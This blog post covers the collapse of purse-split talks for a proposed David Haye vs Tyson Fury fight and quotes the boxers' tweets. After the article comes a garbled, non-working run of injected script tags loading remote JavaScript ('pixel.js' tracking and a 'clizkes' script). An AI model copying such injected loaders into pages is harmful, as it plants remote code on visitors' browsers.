 David Haye vs Tyson Fury – Im sure a fight has big has this will take a whole lot of sorting out. Negotiations were, if you believed it 99% done, Both boxers wanted it, both are confident they will be victorious and it looked like we were about to get the biggest heavyweight fight since Lennox Lewis and Frank Bruno clashed in Octobr 1993.
Both camps had set a deadline for the end of June,  to get a deal done, but today things took a new twist and the high expectations of the fight happening have been dealt a blow, after it appears talks have broken down regarding the split of the purse money.
You may think it would be Haye demanding the bigger split, considering he is the former two weight world champion and you could say a bigger name in the sport and the public eye, but it isn't the Hayemaker who is putting a spanner in the works, it is Fury who believes he is the one who currently has a bigger name and is demanding more money because of it. – Haye Tweeted this today; "I did everything in my power to get Fury in the ring. Even gifting him a 50/50 split. But Big Chump won't sign contract 4 the fans." #AllTalk – David Haye Fury responded 50 minutes later to say; "Haye wants 50/50 purse but I said only 80/20 my way, because I'm what's in! – said Tyson Fury
"If he don't want 20% then he can f off." added Fury
Prior to that message, Fury had let rip at Haye by saying; "I'm coming for u @mrdavidhaye all systems go your going down & out! and Tweeted a pic of himself looking in good shape after training.
To make this fight happen a 50/50 purse split seems appropriate and fair in most peoples thinking, and it seems like Haye believes that too. Surely Fury cannot let this fight slip because of stubbornness, he obviously isn't running scared of Haye, he has already stated he craves the fight.
This massive potential showdown, between the two top British heavyweights is a fight boxing wants, the general public will get wind of it too, such will be the media coverage outside of the sports faithful and a new audience will buy the proposed pay-per-view, and a purse split will mean each would get the biggest paydays of their careers by a mile.
Fury's camp have since responded and uncle and trainer Peter Fury, who is always a calm head and sensible speaker, tried to play down the doubts when he said "Mr Haye knows how to get you all going it seems. We been ready from day No 1 and still are. Nothing cryptic with my Answer. Were ready to Rock & Roll."
DavidHaye vs Tyson Fury, September 28, in the Manchester Arena, no problem, deal nearly done! We should have known it was never going to run that smoothly and seemed too good to be true. Lets hope sanity prevails and this fight happens!
I'm sure there is plenty more to come….
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>